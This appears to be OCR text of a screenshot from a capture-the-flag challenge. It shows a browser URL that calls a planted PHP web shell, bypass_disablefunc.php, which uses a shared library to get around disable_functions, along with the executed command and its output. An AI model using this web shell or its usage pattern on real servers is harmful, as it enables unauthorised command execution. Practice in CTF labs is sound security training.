 不安全 node4.anna.nssctf.cn:28668/bootstrap/test/bypass_disablefunc.php?cmd=ls&outpath=/var/www/html/bootstrap/1.txt&sopath=/var/www/html...
积分板 - NepCTF 2... Runtime.exec Payl... 信息收集
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: ls > /var/www/html/bootstrap/1.txt 2>&1
output:
bypass_disablefunc.php
bypass_disablefunc_x64.so